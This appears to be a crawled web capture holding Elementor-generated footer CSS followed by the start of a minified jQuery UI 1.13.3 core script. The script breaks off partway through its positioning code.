.elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-56552e7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-2ac1e898:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-2ac1e898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-2ac1e898 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-2ac1e898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-e6e7a17{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-2043 .elementor-element.elementor-element-e6e7a17 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2043 .elementor-element.elementor-element-e6e7a17 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-20d6f3b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3{border-style:solid;border-width:0px 0px 4px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2043 .elementor-element.elementor-element-1ce61ea{text-align:right;}.elementor-2043 .elementor-element.elementor-element-1ce61ea .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-1ce61ea > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2043 .elementor-element.elementor-element-578e306{text-align:right;}.elementor-2043 .elementor-element.elementor-element-578e306 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-578e306 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-38c66d10:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-38c66d10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2043 .elementor-element.elementor-element-38c66d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-2043 .elementor-element.elementor-element-38c66d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-169ff8fa{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3a7bd840{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3a7bd840 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:800;}.elementor-2043 .elementor-element.elementor-element-3a7bd840 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-13c8c53c{text-align:left;}.elementor-2043 .elementor-element.elementor-element-13c8c53c .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-13c8c53c > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-5352374d{text-align:left;color:#B9BEC7;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-icon i{color:#DD1E4B;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-icon svg{fill:#DD1E4B;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-65264109{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-3328322d{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3328322d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:800;}.elementor-2043 .elementor-element.elementor-element-3328322d > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-5a2e41da{text-align:left;}.elementor-2043 .elementor-element.elementor-element-5a2e41da .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-5a2e41da > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-172cf3c1{text-align:left;color:#B9BEC7;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-icon i{color:#DD1E4B;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-icon svg{fill:#DD1E4B;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-7919c60a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-19e141ed{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:8px;}.elementor-2043 .elementor-element.elementor-element-19e141ed .elementor-widget-container{text-align:left;}.elementor-2043 .elementor-element.elementor-element-19e141ed .elementor-social-icon{--icon-padding:0.7em;}.elementor-2043 .elementor-element.elementor-element-ac32c1d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-5b1f52e3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-26c8d5da .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(min-width:768px){.elementor-2043 .elementor-element.elementor-element-fb91e00{width:43.436%;}.elementor-2043 .elementor-element.elementor-element-cd51cd3{width:22.195%;}}@media(max-width:767px){.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28532
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var 